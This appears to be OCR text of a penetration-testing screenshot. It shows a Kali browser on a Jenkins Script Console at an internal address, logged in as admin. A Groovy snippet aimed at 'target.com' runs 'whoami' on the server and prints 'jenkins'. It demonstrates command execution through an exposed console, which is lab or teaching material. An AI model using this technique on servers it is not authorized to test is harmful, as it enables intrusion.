 Not Secure http://10.1.67.252:8080/computer/(built-in)/script 1 Ask AI
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB BloodHound Jenkins Pentesting | H...
Jenkins Search (CTRL+K) ? 3 1 admin log out
Dashboard > Nodes > Built-In Node > Script Console
Admin Access ^
Status
Configure
Build History
Load Statistics
Script Console
< Script Console Access
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 // If script console is accessible
2 // http://target.com:8080/script
3
4 // Command execution
5 def cmd = "whoami"
6 def sout = new StringBuffer(), serr = new StringBuffer()
7 def proc = cmd.execute()
8 proc.consumeProcessOutput(sout, serr)
9 proc.waitForOrKill(1000)
10 println "out> $sout"
11 println "err> $serr"
2
Run
Result
out> jenkins
err>
3